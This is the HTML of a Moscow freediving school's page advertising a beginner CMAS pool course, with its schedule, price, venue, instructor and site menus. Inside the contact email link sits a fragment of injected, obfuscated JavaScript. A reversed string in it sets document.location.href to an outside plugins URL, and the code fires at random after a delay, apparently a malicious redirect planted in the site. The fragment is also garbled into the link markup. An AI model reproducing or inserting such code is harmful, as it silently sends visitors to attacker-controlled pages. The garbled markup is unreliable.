<div class="wp-block-group is-layout-grid wp-container-core-group-is-layout-478b6e6b wp-block-group-is-layout-grid">
<p class="has-text-color has-link-color has-body-2-font-size wp-elements-79bf79c7e6e0c28433957caf0d72bb10" style="--accent-text: #ffffffc2; color:#ffffffc2">© Monofin.ru | Moscow. Все права защищены</p>
</div>
</div>
</div>
</div>
<div class="overlay hidden"></div></div>
</div>
</div>
</div>
</header>


<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-19e250f3 wp-block-group-is-layout-constrained">
<div class="wp-block-cover is-light has-custom-content-position is-position-bottom-center" style="padding-top:var(--wp--preset--spacing--x-large);padding-right:0;padding-bottom:var(--wp--preset--spacing--x-large);padding-left:0;min-height:440px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-neutral-800-background-color has-background-dim-20 has-background-dim"></span><img data-od-removed-fetchpriority="high" data-od-xpath="/HTML/BODY/DIV[@class=&apos;wp-site-blocks&apos;]/*[2][self::DIV]/*[1][self::DIV]/*[2][self::IMG]" width="2200" height="1650" src="https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg.jpg" class="wp-block-cover__image-background wp-post-image" alt="" data-object-fit="cover" decoding="async"  srcset="https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg.jpg 2200w, https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg-300x225.jpg 300w, https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg-1024x768.jpg 1024w, https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg-768x576.jpg 768w, https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg-1536x1152.jpg 1536w, https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg-2048x1536.jpg 2048w, https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg-600x450.jpg 600w" sizes="(max-width: 2200px) 100vw, 2200px" /><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-beneric-theme-container is-layout-flex wp-container-beneric-theme-container-is-layout-d5da30a0 wp-block-beneric-theme-container-is-layout-flex">
<div class="wp-block-group has-global-padding is-content-justification-left is-layout-constrained wp-container-core-group-is-layout-32e82997 wp-block-group-is-layout-constrained"><h1 class="wp-block-post-title has-headline-2-font-size">Курс CMAS pool 1* (базовый) с 19 января</h1>

<div style="font-style:normal;font-weight:500" class="taxonomy-category wp-block-post-terms has-body-2-font-size"><a href="https://monofin.ru/category/education/" rel="tag">Обучение</a></div>


<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-3a6ee4bc wp-block-group-is-layout-flex"><div class="wp-block-post-date"><time datetime="2018-12-30T12:23:11+03:00">30.12.2018</time></div>

<div style="font-style:normal;font-weight:500" class="taxonomy-post_tag wp-block-post-terms has-body-2-font-size"><span class="wp-block-post-terms__prefix">Метки: </span><a href="https://monofin.ru/tag/cmas/" rel="tag">CMAS</a><span class="wp-block-post-terms__separator">, </span><a href="https://monofin.ru/tag/apnoe/" rel="tag">апноэ</a><span class="wp-block-post-terms__separator">, </span><a href="https://monofin.ru/tag/kursy/" rel="tag">курсы</a><span class="wp-block-post-terms__separator">, </span><a href="https://monofin.ru/tag/fridajving/" rel="tag">фридайвинг</a></div></div>
</div>
</div>
</div></div>



<div class="wp-block-beneric-theme-container is-layout-flex wp-container-beneric-theme-container-is-layout-d5da30a0 wp-block-beneric-theme-container-is-layout-flex">
<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="wp-block-beneric-theme-breadcrumbs">
    <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://monofin.ru" href="https://monofin.ru"><span itemprop="name">Monofin</span></a><meta itemprop="position" content="1" /></li><svg width='7' height='12' viewBox='0 0 7 12' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M4.125 6.26796L-4.12126e-07 2.14295L1.17833 0.964621L6.48167 6.26796L1.17833 11.5713L-5.15066e-08 10.393L4.125 6.26796Z' fill='currentColor'/></svg><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://monofin.ru/news/" href="https://monofin.ru/news/"><span itemprop="name">Новости</span></a><meta itemprop="position" content="2" /></li><svg width='7' height='12' viewBox='0 0 7 12' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M4.125 6.26796L-4.12126e-07 2.14295L1.17833 0.964621L6.48167 6.26796L1.17833 11.5713L-5.15066e-08 10.393L4.125 6.26796Z' fill='currentColor'/></svg><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Курс CMAS pool 1* (базовый) с 19 января</span><link itemprop="item" href="https://monofin.ru/kurs-cmas-pool-1-bazovyj-s-19-yanvarya/"><meta itemprop="position" content="3" /></li></ol></div>
</div>



<div class="wp-block-beneric-theme-container is-layout-flex wp-container-beneric-theme-container-is-layout-2c1f1a78 wp-block-beneric-theme-container-is-layout-flex" style="padding-bottom:var(--wp--preset--spacing--xx-large)">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:66.66%">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-c40a8074 wp-block-group-is-layout-constrained">
<div class="wp-block-group location-card__specs is-content-justification-left is-layout-flex wp-container-core-group-is-layout-0f3720ba wp-block-group-is-layout-flex">



</div>


<div class="entry-content wp-block-post-content is-layout-flow wp-block-post-content-is-layout-flow"><h3><img data-od-xpath="/HTML/BODY/DIV[@class=&apos;wp-site-blocks&apos;]/*[3][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::H3]/*[1][self::IMG]" decoding="async" class="alignleft wp-image-2197 size-medium" title="Курс CMAS" src="https://monofin.ru/wp-content/uploads/2025/06/1156_course-jpg-jpg.jpg" alt="Курс CMAS" width="500" height="375" />Всех, кто интересуется фридайвингом, приглашаем на курс по фридайвингу <strong>CMAS. Фридайвер в бассейне 1*</strong>.</h3>
<p>Во время теоретических занятий мы разберемся с тем, как работает наш организм под водой, поговорим о физических законах, компенсации давления, безопасном нырянии и системе напарников.</p>
<p>На практике освоим технику подготовки к нырку, разминки, поработаем над техникой ныряния и плавания под водой, научимся страховать напарника и оказывать первую помощь.<br />
Разберемся со снаряжением, научимся подбирать груз, попробуем моноласты.</p>
<div>
<p><strong>Курс фридайвинга в бассейне</strong> 1* предназначен для тех, кто хочет начать заниматься фридайвингом или просто попробовать себя в данном виде спорта. А также для тех, кто начал ходить на тренировки, но чувствует необходимость более основательной базовой подготовки.</p>
<p>Курс <strong>CMAS. Фридайвер в бассейне 1*</strong> состоит из 2 занятий по теории (по 2 часа) и 4 практических занятий.</p>
</div>
<div>Расписание курса:</div>
<p><strong>19 января</strong> (суббота)<br />
18:00-20:00 теория<br />
20:00-22:30 практика на воде</p>
<p><strong>21 </strong><strong>января</strong> (понедельник)<br />
20:00-22:30 практика на воде</p>
<p><strong>27 января</strong> (воскресенье)<br />
20:30-23:00 практика на воде</p>
<p><strong>2 февраля</strong> (суббота)<br />
18:00-20:00 теория (+экзамен)<br />
20:00-22:30 практика на воде</p>
<p><strong>Стоимость курса</strong>: 15 000 рублей + сертификат международного образца (2 000 р).</p>
<p><strong>Место проведения:</strong> <a href="https://monofin.ru/contacts/">Бассейн MARINA CLUB (ЦСК ВМФ). Москва, Ленинградское шоссе 25А, стр. 4</a></p>
<p><img data-od-xpath="/HTML/BODY/DIV[@class=&apos;wp-site-blocks&apos;]/*[3][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[2][self::DIV]/*[12][self::P]/*[1][self::IMG]" decoding="async" class="alignleft wp-image-643" title="Курс по фридайвингу" src="https://monofin.ru/wp-content/uploads/2025/06/sidorova-jpg-jpg-300x300.jpg" alt="Ольга Сидоровa" width="187" height="181" /></p>
<p><strong>Курс проводит </strong><strong>Ольга Сидорова</strong> &#8212; инструктор CMAS по фридайвингу (сертификат RUS/F01/iAp1/16/000001)</p>
<h3><a href="https://docs.google.com/forms/d/1mF1EUPCWTq27df5UCxotqnrsmoOspN86axjJhhODWtQ/edit">Записаться на курс ON-LINE</a></h3>
<h5></h5>
<h3>Вопросы и дополнительная информация по телефону: <a href="tel:+79166777853">+7 (916) 677-7853</a> (sms, whatsapp) или по e-mail <a href="mailtoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to:monofinru@gmail.com&#187;>monofinru@gmail.com</a>.</h3>
<p>&nbsp;</p>
<h3><em>Приходите с друзьями!</em></h3>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group has-white-background-color has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-8217c53c wp-block-group-is-layout-constrained wp-container-2 is-position-sticky" style="border-radius:1rem;padding-top:var(--wp--preset--spacing--medium);padding-right:var(--wp--preset--spacing--medium);padding-bottom:var(--wp--preset--spacing--medium);padding-left:var(--wp--preset--spacing--medium)">
<h5 class="wp-block-heading">Онлайн-запись</h5>



<p>Вы можете выбрать любую локацию, время занятий и инструктора.<a href="https://monofin.ru/zapis-na-kursy-2025/" target="_blank" rel="noreferrer noopener"></a></p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://n1006583.yclients.com">Записаться</a></div>
</div>
</div>
</div>
</div>
</div>
</div>


<div class="wp-block-template-part">
<div class="wp-block-group is-dark-accent has-white-color has-primary-background-color has-text-color has-background has-link-color wp-elements-173d03759a193eb8ab8621cd3d2dbe97 has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="--accent-text: var(--wp--preset--color--white); padding-top:var(--wp--preset--spacing--x-large);padding-bottom:var(--wp--preset--spacing--x-large)">
<div class="wp-block-beneric-theme-container is-layout-flex wp-container-beneric-theme-container-is-layout-fc24b544 wp-block-beneric-theme-container-is-layout-flex">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-494b7923 wp-block-columns-is-layout-flex">
<div class="wp-block-column hide-block-tablet hide-block-mobile is-layout-flow wp-block-column-is-layout-flow" style="--accent-text: var(--wp--preset--color--white); padding-top:2px;padding-right:2px;padding-bottom:2px;padding-left:2px;flex-basis:90px">    <a class=" wp-elements-8b40d4bb6ac8b80ff0835746df1598e1 wp-block-beneric-theme-logo has-text-color has-white-color" style="--accent-text: var(--wp--preset--color--white); --accent-text: var(--wp--preset--color--white); display: block; width: 100px"
        title="Go to homepage"
        href="https://monofin.ru"><svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 122.22 286.11">
  <defs />
  <g id="MAIN">
    <path
      d="M61.11 0C27.36 0 0 27.36 0 61.11s27.36 61.11 61.11 61.11 61.11-27.36 61.11-61.11S94.86 0 61.11 0Zm13.34 92.39c-21.32-.11-54.39-.1-54.39-.1L34 81.66l-6.52.04s1.43-21.06 6.97-41.65c5.8-21.54 22.13-30.07 22.13-30.07 2.81 3.69-6.77 4.93 5.66 32.29 3.32 7.31 1.28 13.57-8.92 24.67l.06-.04c13.09-7.23 19.2-7.39 25.01-2.68 24.61 19.99 28.12 11.1 30.93 14.79 0 0-12.55 13.49-34.86 13.37ZM31.55 156.48v23.05h14.19v-23.05c0-4.8 2.63-7.36 6.31-7.36s6.01 2.55 6.01 7.36v23.05h14.26v-15.31c1.82 8.11 7.97 14.56 15.91 16.83a22.724 22.724 0 0 0-15.81 16.45v-.59c0-9.61-5.4-15.54-14.41-15.54-6.01 0-9.83 3.3-12.54 6.76v-5.93H31.28v42.19h14.19v-22.97c0-4.8 2.7-7.43 6.46-7.43s6.23 2.63 6.23 7.43v22.97h14.26v-16.12c2.42 9.94 11.36 17.34 22.05 17.34 12.55 0 22.72-10.17 22.72-22.72 0-10.38-6.97-19.11-16.48-21.83 9.51-2.71 16.48-11.45 16.48-21.83 0-12.55-10.17-22.72-22.72-22.72-10.83 0-19.87 7.58-22.15 17.72v-2.32c0-9.83-5.48-15.39-14.41-15.39-6.01 0-10.36 2.55-14.04 6.75-2.25-4.35-6.46-6.75-12.09-6.75-5.93 0-9.83 3.15-12.54 6.68v-5.86H5.05v42.19h14.19v-23.05c0-4.8 2.55-7.36 6.23-7.36s6.08 2.55 6.08 7.36Zm72.37 46.39a9.47 9.47 0 1 1-18.94 0 9.47 9.47 0 0 1 18.94 0Zm-9.47-53.12a9.47 9.47 0 1 1 0 18.94 9.47 9.47 0 0 1 0-18.94ZM31.24 286.11H45.5v-30.63h12.77v30.63h14.19v-42.19H45.21v-3.13c0-2.85 1.33-4.13 4.11-4.13 2.1 0 3.75.38 4.85.9V227.2c-1.62-.68-4.4-1.13-8.75-1.13-4.88 0-8.33 1.05-10.81 3.53-2.4 2.48-3.53 6.01-3.53 10.81l.17 3.51h-6.91v11.55h6.91v30.63ZM116.35 258.63c0-9.61-5.4-15.54-14.41-15.54-6.01 0-9.83 3.3-12.54 6.75v-5.93H75.21v42.19H89.4v-22.97c0-4.8 2.7-7.43 6.46-7.43s6.23 2.63 6.23 7.43v22.97h14.26v-27.47Z"
      fill="currentColor" stroke="currentColor" stroke-width="0" />
    <path d="M58.37 227.19h14.07v13.93H58.37z" fill="currentColor" stroke="currentColor"
      stroke-width="0" />
  </g>
</svg></a>
</div>



<div class="wp-block-column hide-block-tablet hide-block-mobile is-layout-flow wp-block-column-is-layout-flow" style="--accent-text: var(--wp--preset--color--white); padding-top:2px;padding-right:2px;padding-bottom:2px;padding-left:2px;flex-basis:90px"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-fc9f69e7 wp-block-group-is-layout-flex" style="--accent-text: var(--wp--preset--color--white); min-height:100px">    <a class="wp-elements-33e00040f58ddf5cf06596f0804a77ba wp-block-beneric-theme-logo has-text-color has-white-color" style="--accent-text: var(--wp--preset--color--white); --accent-text: var(--wp--preset--color--white); display: block; width: 185px"
        title="Go to homepage"
        href="https://monofin.ru"><svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 194.95 46.93">
  <defs />
  <g id="MAIN">
    <path
      d="M75.42 7.65V0H64.8v7.65h-3.58v6.74c-2.33-4.41-6.65-7.41-13.18-7.41-7.64 0-13.36 5.1-14.86 12.09V7.65H22.56v3.58c-2.29-2.4-4.97-4.25-9.5-4.25C6.09 6.98 0 12.35 0 21.06S5.98 35.2 13.41 35.2c4.41 0 7.21-2.07 9.33-4.53v1.17c0 4.81-2.63 7.43-7.93 7.43-4.08 0-7.32-1.06-10.56-2.85L.84 43.46c4.36 2.23 9.28 3.46 15.14 3.46 6.31 0 10.56-1.51 13.3-4.25 2.68-2.68 3.91-6.54 3.91-12.07v-4c1.56 7.33 7.65 11.99 15.81 11.99 6.03 0 10.22-2.46 13.13-6.15l-5.87-4.86c-2.18 2.12-4.19 3.07-6.7 3.07-3.3 0-5.7-1.68-6.54-4.97h20.23c.06-.73.06-1.51.06-2.18 0-2.6-.41-5.09-1.26-7.32h2.77v12.29c0 7.21 3.8 10 10.17 10 2.96 0 5.48-.67 7.38-1.73v-8.32c-1.29.61-2.63 1.01-4.02 1.01-1.96 0-2.91-.89-2.91-3.02V16.19h7.04V7.65h-7.04ZM16.59 27.04c-3.63 0-6.2-2.46-6.2-5.81s2.57-5.98 6.2-5.98 6.15 2.46 6.15 5.81-2.57 5.98-6.15 5.98Zm26.26-6.76c.56-3.3 2.46-5.48 5.25-5.48s4.86 2.12 5.25 5.48h-10.5ZM187.91 0h-10.62v7.65h-3.58v6.73c-2.33-4.41-6.65-7.4-13.18-7.4s-11.38 3.53-13.76 8.75l2.48-8.08h-10.22l-4.08 15.31-4.69-15.42h-8.77l-4.64 15.31-3.97-15.2h-10.39l9.22 30.45h9.11l5.03-15.7 4.92 15.7h9.16l5.62-18.35c-.17.98-.26 2-.26 3.04 0 9.5 6.7 15.81 16.2 15.81 6.03 0 10.22-2.46 13.13-6.15l-5.87-4.86c-2.18 2.12-4.19 3.07-6.7 3.07-3.3 0-5.7-1.68-6.54-4.97h20.23c.06-.73.06-1.51.06-2.18 0-2.6-.41-5.09-1.26-7.32h2.76v12.29c0 7.21 3.8 10 10.17 10 2.96 0 5.48-.67 7.38-1.73v-8.32c-1.29.61-2.63 1.01-4.02 1.01-1.96 0-2.91-.89-2.91-3.02V16.2h7.04V7.65h-7.04V0Zm-32.58 20.28c.56-3.3 2.46-5.48 5.25-5.48s4.86 2.12 5.25 5.48h-10.5Z"
      fill="currentColor" />
  </g>
</svg></a>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-494b7923 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="--accent-text: var(--wp--preset--color--white); flex-basis:40%">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color has-headline-5-font-size wp-elements-e30391a4fad650af4caa1aec10f42aed" style="--accent-text: var(--wp--preset--color--white); --accent-text: var(--wp--preset--color--white); margin-bottom:var(--wp--preset--spacing--medium);font-style:normal;font-weight:700">
                            Курсы</h3>


<nav class="has-text-color has-neutral-200-color  is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-4b827052 wp-block-navigation-is-layout-flex" aria-label="Курсы 3"><ul class="wp-block-navigation__container has-text-color has-neutral-200-color  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/probnoe-zanyatie/"><span class="wp-block-navigation-item__label">Пробное занятие</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/regulyarnye-trenirovki/"><span class="wp-block-navigation-item__label">Регулярные тренировки</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/individualnyj-kurs-po-fridajvingu/"><span class="wp-block-navigation-item__label">Индивидуальный курс по фридайвингу</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/spetsializirovannye-kursy/"><span class="wp-block-navigation-item__label">Специализированные курсы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/podvodnaya-ohota/"><span class="wp-block-navigation-item__label">Подводная охота</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/podvodnaya-sportivnaya-strelba/"><span class="wp-block-navigation-item__label">Спортивная подводная стрельба</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/instruktorskie-kursy-cmas/"><span class="wp-block-navigation-item__label">Инструкторские курсы CMAS</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/kursy-po-fridajvingu-cmas/"><span class="wp-block-navigation-item__label">Курсы по фридайвингу CMAS</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/glubinnye-trenirovki/"><span class="wp-block-navigation-item__label">Глубинные тренировки</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/kross-kursy/"><span class="wp-block-navigation-item__label">Кросс курсы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/podgotovka-k-sorevnovaniyam/"><span class="wp-block-navigation-item__label">Подготовка к соревнованиям</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/courses/master-klass-dnf-vo-fridajvinge-tehnika-effektivnogo-brassa/"><span class="wp-block-navigation-item__label">Мастер-класс «DNF во фридайвинге. Техника эффективного брасса»</span></a></li></ul></nav></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color has-headline-5-font-size wp-elements-2794a95365d2e3b8739f7ba6397fca12" style="--accent-text: var(--wp--preset--color--white); --accent-text: var(--wp--preset--color--white); margin-bottom:var(--wp--preset--spacing--medium);font-style:normal;font-weight:700">Магазин</h3>


<nav class="has-text-color has-neutral-200-color  is-vertical wp-block-navigation is-layout-flex wp-container-core-navigation-is-layout-4b827052 wp-block-navigation-is-layout-flex" aria-label="Магазин 3"><ul class="wp-block-navigation__container has-text-color has-neutral-200-color  is-vertical wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/lasty/"><span class="wp-block-navigation-item__label">Ласты</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/monolasty/"><span class="wp-block-navigation-item__label">Моноласты</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/chehly/"><span class="wp-block-navigation-item__label">Чехлы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/maski/"><span class="wp-block-navigation-item__label">Маски</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/trubki/"><span class="wp-block-navigation-item__label">Трубки</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/noski/"><span class="wp-block-navigation-item__label">Носки и перчатки</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/gidrokostyumy/"><span class="wp-block-navigation-item__label">Гидрокостюмы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/arenda-gidrokostyumy/"><span class="wp-block-navigation-item__label">Аренда, Гидрокостюмы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/belts/"><span class="wp-block-navigation-item__label">Грузовые системы</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/odezhda/"><span class="wp-block-navigation-item__label">Одежда</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/raznoe/"><span class="wp-block-navigation-item__label">Разное</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://monofin.ru/product-category/podarochnye-sertifikaty/"><span class="wp-block-navigation-item__label">Подарочные сертификаты</span></a></li></ul></nav></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<h3 class="wp-block-heading has-white-color has-text-color has-link-color has-headline-5-font-size wp-elements-38d2c203260e343183508e62ba47ba73" style="--accent-text: var(--wp--preset--color--white); --accent-text: var(--wp--preset--color--white); margin-bottom:var(--wp--preset--spacing--medium);font-style:normal;font-weight:700"><a href="https://monofin.ru/instructors/" data-type="page" data-id="1356">Инструкторы</a></h3>



<h3 class="wp-block-heading has-white-color has-text-color has-link-color has-headline-5-font-size wp-elements-500c4086b03beec505550df1b950e8b1" style="--accent-text: var(--wp--preset--color--white); --accent-text: var(--wp--preset--color--white); margin-bottom:var(--wp--preset--spacing--medium);font-style:normal;font-weight:700"><a href="https://monofin.ru/contacts/" data-type="page" data-id="1064">Контакты</a></h3>



<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-5f65a4ed wp-block-group-is-layout-flex">
<p><a href="tel:+79261196933">+7 (926) 119-69-33</a></p>



<ul class="wp-block-social-links has-icon-color is-style-logos-only is-layout-flex wp-container-core-social-links-is-layout-7e993cf2 wp-block-social-links-is-layout-flex"><li style="--accent-text: var(--wp--preset--color--white); color:#F8FAFC;" class="wp-social-link wp-social-link-vk has-neutral-50-color wp-block-social-link"><a href="https://vk.com/monofin_team" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22,7.1c0.2,0.4-0.4,1.5-1.6,3.1c-0.2,0.2-0.4,0.5-0.7,0.9c-0.5,0.7-0.9,1.1-0.9,1.4c-0.1,0.3-0.1,0.6,0.1,0.8 c0.1,0.1,0.4,0.4,0.8,0.9h0l0,0c1,0.9,1.6,1.7,2,2.3c0,0,0,0.1,0.1,0.1c0,0.1,0,0.1,0.1,0.3c0,0.1,0,0.2,0,0.4 c0,0.1-0.1,0.2-0.3,0.3c-0.1,0.1-0.4,0.1-0.6,0.1l-2.7,0c-0.2,0-0.4,0-0.6-0.1c-0.2-0.1-0.4-0.1-0.5-0.2l-0.2-0.1 c-0.2-0.1-0.5-0.4-0.7-0.7s-0.5-0.6-0.7-0.8c-0.2-0.2-0.4-0.4-0.6-0.6C14.8,15,14.6,15,14.4,15c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.2 c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.1-0.1,0.3-0.2,0.5c-0.1,0.2-0.1,0.5-0.1,0.8c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.2-0.1,0.2l0,0.1 c-0.1,0.1-0.3,0.2-0.6,0.2h-1.2c-0.5,0-1,0-1.5-0.2c-0.5-0.1-1-0.3-1.4-0.6s-0.7-0.5-1.1-0.7s-0.6-0.4-0.7-0.6l-0.3-0.3 c-0.1-0.1-0.2-0.2-0.3-0.3s-0.4-0.5-0.7-0.9s-0.7-1-1.1-1.6c-0.4-0.6-0.8-1.3-1.3-2.2C2.9,9.4,2.5,8.5,2.1,7.5C2,7.4,2,7.3,2,7.2 c0-0.1,0-0.1,0-0.2l0-0.1c0.1-0.1,0.3-0.2,0.6-0.2l2.9,0c0.1,0,0.2,0,0.2,0.1S5.9,6.9,5.9,7L6,7c0.1,0.1,0.2,0.2,0.3,0.3 C6.4,7.7,6.5,8,6.7,8.4C6.9,8.8,7,9,7.1,9.2l0.2,0.3c0.2,0.4,0.4,0.8,0.6,1.1c0.2,0.3,0.4,0.5,0.5,0.7s0.3,0.3,0.4,0.4 c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0,0.2,0,0.3-0.1c0,0,0,0,0.1-0.1c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.3,0.1-0.5c0-0.2,0.1-0.5,0.1-0.8 c0-0.4,0-0.8,0-1.3c0-0.3,0-0.5-0.1-0.8c0-0.2-0.1-0.4-0.1-0.5L9.6,7.6C9.4,7.3,9.1,7.2,8.7,7.1C8.6,7.1,8.6,7,8.7,6.9 C8.9,6.7,9,6.6,9.1,6.5c0.4-0.2,1.2-0.3,2.5-0.3c0.6,0,1,0.1,1.4,0.1c0.1,0,0.3,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.2,0.3 c0,0.1,0.1,0.2,0.1,0.3s0,0.3,0,0.5c0,0.2,0,0.4,0,0.6c0,0.2,0,0.4,0,0.7c0,0.3,0,0.6,0,0.9c0,0.1,0,0.2,0,0.4c0,0.2,0,0.4,0,0.5 c0,0.1,0,0.3,0,0.4s0.1,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.2,0.3c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.4-0.4 s0.3-0.4,0.5-0.7c0.2-0.3,0.5-0.7,0.7-1.1c0.4-0.7,0.8-1.5,1.1-2.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.1l0,0l0.1,0 c0,0,0,0,0.1,0s0.2,0,0.2,0l3,0c0.3,0,0.5,0,0.7,0S21.9,7,21.9,7L22,7.1z"></path></svg><span class="wp-block-social-link-label screen-reader-text">ВКонтакте</span></a></li>



<li style="--accent-text: var(--wp--preset--color--white); color:#F8FAFC;" class="wp-social-link wp-social-link-telegram has-neutral-50-color wp-block-social-link"><a href="http://t.me/monofinru" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 